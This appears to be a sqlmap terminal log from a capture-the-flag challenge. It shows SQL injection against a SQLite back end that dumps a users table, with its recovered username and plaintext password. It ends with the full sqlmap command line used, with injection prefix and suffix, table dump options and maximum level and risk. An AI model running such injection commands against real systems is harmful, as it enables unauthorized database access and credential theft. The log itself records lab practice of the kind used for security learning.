 [17:30:00] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[17:30:00] [INFO] fetching entries of column(s) 'password,username' for table 'users'
[17:30:00] [INFO] fetching number of column(s) 'password,username' entries for table 'users' in database 'SQLite_masterdb'
[17:30:00] [INFO] resumed: 1
[17:30:00] [INFO] resuming partial value: n8bboB!3%
[17:30:00] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[17:30:00] [INFO] retrieved: vDwiASVgKhv
[17:30:41] [INFO] resumed: congon4tor
Database: <current>
Table: users
[1 entry]
+------------+----------------------+
| username   | password             |
+------------+----------------------+
| congon4tor | n8bboB!3%vDwiASVgKhv |
+------------+----------------------+
[17:30:41] [INFO] table 'SQLite_masterdb.users' dumped to CSV file '/home/nyx/.sqlmap/output/challenge.ctf.games/dump/SQLite_masterdb/users.csv'
[17:30:41] [INFO] fetched data logged to text files under '/home/nyx/.sqlmap/output/challenge.ctf.games'
[*] ending @ 17:30:41 /2021-09-18/
➜  sqlmap git:(master) ✗ python3 sqlmap.py -r req.txt --prefix="'" --suffix="-- -" -T users -C username,password --dump --level 5 --risk 3